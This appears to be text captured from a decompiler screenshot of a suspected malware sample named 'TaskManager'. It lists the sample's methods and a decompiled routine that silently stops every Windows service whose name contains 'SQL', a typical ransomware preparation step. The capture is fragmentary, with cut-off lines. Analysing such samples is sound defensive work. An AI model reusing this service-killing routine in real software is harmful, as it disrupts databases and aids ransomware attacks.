 Themes Debug Window Help C# Start
nager.exe
method_5() : void @0600000C
erences
ources
<Module> @02000001
Class1 @02000006
Class2 @02000007
kManager
Form1 @02000002
Base Types
Derived Types
.ctor() : void @06000001
backgroundWorker_0_DoWork(object, DoWorkEventArgs) : void @06000004
backgroundWorker_0_RunWorkerCompleted(object, RunWorkerCompletedEventArgs) : void
Dispose(bool) : void @06000015
FriendlyName() : string @0600000E
Generate(int) : string @0600000B
HKLM_GetString(string, string) : string @0600000D
InitializeComponent() : void @06000016
IsAccess(string) : bool @06000006
method_0(string, bool) : IEnumerable<string> @06000005
method_1() : void @06000007
method_2() : void @06000008
method_3() : void @06000009
method_4(string) : void @0600000A
method_5() : void @0600000C
method_6() : string @0600000F
method_7() : void @06000010
method_8(string) : void @06000011
method_9() : string @06000014
smethod_0(string) : Image @06000012
smethod_1(Image, ImageFormat) : string @06000013
CreateParams : CreateParams @17000001
backgroundWorker_0 : BackgroundWorker @04000006
bool_0 : bool @04000004
bool_1 : bool @04000005
1 // TaskManager.Form1
2 // Token: 0x0600000C RID: 12 RVA: 0x000028E8 File Offset: 0x00000AE8
3 private void method_5()
4 {
5 ServiceController[] services = ServiceController.GetServices();
6 ServiceController[] array = services;
7 for (int i = 0; i < array.Length; i++)
8 {
9 ServiceController serviceController = array[i];
10 if (serviceController.ServiceName.Contains("SQL") || serviceController.ServiceName.Con
11 {
12 try
13 {
14 serviceController.Stop();
15 }
16 catch (Exception)
17 {
18 }
19 }
20 }
21 }
22
Analyzer
TaskManager.Form1.smethod_0(string) : Image @06000012
Uses
Used By
TaskManager.Form1.method_8(string) : void @06000011
Uses
Used By
TaskManager.Form1.method_7() : void @06000010
Uses
Used By
TaskManager.Form1.backgroundWorker_0_RunWorkerCompleted(object, RunWorkerCompletedEventArgs) : void @06000003